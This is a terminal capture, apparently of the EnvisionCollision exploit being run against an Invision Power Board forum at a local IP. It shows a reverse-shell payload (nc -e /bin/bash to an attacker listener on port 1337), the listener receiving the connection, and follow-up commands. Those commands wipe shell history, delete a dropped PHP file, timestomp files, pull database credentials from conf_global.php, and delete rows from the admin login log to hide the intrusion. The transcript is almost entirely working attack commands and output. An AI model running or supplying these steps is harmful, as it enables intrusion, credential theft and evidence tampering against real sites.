 kasperskgb@shadoweye.is:~$ perl envisioncollision2 -Uadmin -P123 -i192.168.0.106 -Dipb/upload -c"nc.traditional -e /bin/bash 192.168.0.101 1337"
envisioncollision2 will pause for 10 seconds
unset HISTFILE HISTFILESIZE HISTSIZE
rm -rf boardIndexpage_ac7f23a2aac1a1dbcb34f8127ee17b0f.php
date; date -u
ls -lart
touch -r boardIndexCalendar_* .
ls -lart ..
touch -r boardIndexCalendar_* ../uploads
cat ../conf_global.php
export H=`grep sql_host ../conf_global.php|cut -d\' -f4`
export D=`grep sql_database ../conf_global.php|cut -d\' -f4`
export U=`grep sql_user ../conf_global.php|cut -d\' -f4`
export P=`grep sql_pass ../conf_global.php|cut -d\' -f4`
export T=`grep sql_tbl_prefix ../conf_global.php|cut -d\' -f4`admin_login_logs
echo $H
echo $D
echo $U
echo $P
echo $T
mysql $D --host=$H --user=$U --password="$P" -e "select * from $T"|tail
mysql $D --host=$H --user=$U --password="$P" -e "select * from $T where length(admin_post_details) < 215"
mysql $D --host=$H --user=$U --password="$P" -e "delete from $T where length(admin_post_details) < 215"
mysql $D --host=$H --user=$U --password="$P" -e "select * from $T where length(admin_post_details) < 215"
kasperskgb@shadoweye.is:~$
hax
kasperskgb@shadoweye.is:~$ nc -l -v -p 1337
listening on [any] 1337 ...
192.168.0.106: inverse host lookup failed: Unknown host
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.106] 47654
unset HISTFILE HISTFILESIZE HISTSIZE
rm -rf boardIndexpage_ac7f23a2aac1a1dbcb34f8127ee17b0f.php
date; date -u
Thu Oct 19 13:49:44 BST 2017
Thu Oct 19 12:49:44 UTC 2017
ls -lart
total 8
drwxrwxrwx 10 root root 4096 Oct 19 11:18 ..
drwxrwxrwx  2 root root 4096 Oct 19 13:49 .
FREEBUF